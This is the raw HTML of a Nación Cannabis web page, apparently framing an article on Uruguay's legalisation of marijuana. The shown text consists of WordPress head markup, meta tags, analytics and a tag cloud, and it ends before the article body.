

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/
body_size: 16204
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  
<!-- Social Warfare v4.4.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.1#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.1") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.1") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.1 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Uruguay se convierte en lider en la legalizacion al tomar el control productivo y comercial de la marihuana como lucha contra el narcotráfico"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Caso de éxito: Uruguay experimenta la legalización de la marihuana | Nación Cannabis" />
<meta property="og:description" content="Uruguay se convierte en lider en la legalizacion al tomar el control productivo y comercial de la marihuana como lucha contra el narcotráfico" />
<meta property="og:url" content="https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="legalizacion de la marihuana" />
<meta property="article:tag" content="turismo" />
<meta property="article:tag" content="Uruguay" />
<meta property="article:section" content="Cultura cannabica" />
<meta property="og:updated_time" content="2020-03-20T17:24:55-06:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg" />
<meta property="og:image:width" content="1100" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Uruguay se" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-20T15:25:57-06:00" />
<meta property="article:modified_time" content="2020-03-20T17:24:55-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Caso de éxito: Uruguay experimenta la legalización de la marihuana | Nación Cannabis" />
<meta name="twitter:description" content="Uruguay se convierte en lider en la legalizacion al tomar el control productivo y comercial de la marihuana como lucha contra el narcotráfico" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@CannabisNacion" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Leilani Diaz" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg","width":"1100","height":"700","caption":"Uruguay se","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cultura-cannabica/","name":"Cultura cannabica"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/","name":"Caso de \u00e9xito: Uruguay experimenta la legalizaci\u00f3n de la marihuana"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#webpage","url":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/","name":"Caso de \u00e9xito: Uruguay experimenta la legalizaci\u00f3n de la marihuana | Naci\u00f3n Cannabis","datePublished":"2020-03-20T15:25:57-06:00","dateModified":"2020-03-20T17:24:55-06:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz","url":"https://nacioncannabis.com/author/leilani/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ea272a5ca1f75264c4640527588a346f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ea272a5ca1f75264c4640527588a346f?s=96&amp;d=mm&amp;r=g","caption":"Leilani Diaz","inLanguage":"es"},"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Caso de \u00e9xito: Uruguay experimenta la legalizaci\u00f3n de la marihuana | Naci\u00f3n Cannabis","keywords":"Uruguay se","datePublished":"2020-03-20T15:25:57-06:00","dateModified":"2020-03-20T17:24:55-06:00","articleSection":"Cultura cannabica, Econom\u00eda, Empresas, Pol\u00edticas, Uruguay","author":{"@id":"https://nacioncannabis.com/author/leilani/","name":"Leilani Diaz"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Uruguay se convierte en lider en la legalizacion al tomar el control productivo y comercial de la marihuana como lucha contra el narcotr\u00e1fico","name":"Caso de \u00e9xito: Uruguay experimenta la legalizaci\u00f3n de la marihuana | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2020/03/matt-779551_1920-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/uruguay-experimenta-legalizacion-marihuana/amp/" /><meta name="generator" content="AMP for WP 1.0.85"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nacioncannabis.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/nacioncannabis.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/nacioncannabis.com\/wp-json\/wordpress-popular-posts","ID":5678,"token":"aec21817ec","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.1.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.2.8' id='slick-scripts-js'></script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.2.8' id='aos-scripts-js'></script>
<script type='text/javascript' src='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.2.8' id='app-scripts-js'></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/5678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nacioncannabis.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=5678' />
<link rel="alternate" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Furuguay-experimenta-legalizacion-marihuana%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-99039544-3" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-99039544-3', {} );
</script>
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis 